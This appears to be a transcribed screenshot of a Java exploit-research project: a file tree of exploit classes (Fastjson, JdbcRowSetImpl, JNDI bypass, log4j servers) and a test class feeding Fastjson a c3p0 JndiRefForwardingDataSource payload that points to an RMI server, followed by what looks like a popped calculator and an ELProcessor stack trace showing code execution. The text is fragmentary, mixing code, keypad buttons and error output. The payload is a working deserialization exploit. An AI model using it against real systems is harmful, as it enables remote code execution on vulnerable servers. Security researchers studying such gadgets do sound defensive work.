 src
main
java
C3p0_test
Evil
Evil_obj
Fastjson_TemplatesImpl
gadget
JdbcRowSetImpl_EXP
JNDI_bypass_server
log4j_server
Read_class_bytes
resources
webapp
target
3 public class C3p0_test {
4 public static void main(String[] args) {
5 String str = "{\"@type\":\"com.mchange.v2.c3p0.JndiRefForwardingDataSource\"," +
6 "\"jndiName\":\"rmi://127.0.0.1:1099/el\", " +
7 "\"loginTimeout\":0}";
8 JSON.parse(str);
9 }
10 }
11
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
JNDI_bypass_server C3p0_test
Caused by: java.lang.ClassCastException Create breakpoint : javax.el.ELProcessor cannot be cast to javax.sql.DataSource
at com.mchange.v2.c3p0.JndiRefForwardingDataSource.dereference(JndiRefForwardingDataSource.java:112)
at com.mchange.v2.c3p0.JndiRefForwardingDataSource.inner(JndiRefForwardingDataSource.java:134)
at com.mchange.v2.c3p0.JndiRefForwardingDataSource.setLoginTimeout(JndiRefForwardingDataSource.java:157)
... 16 more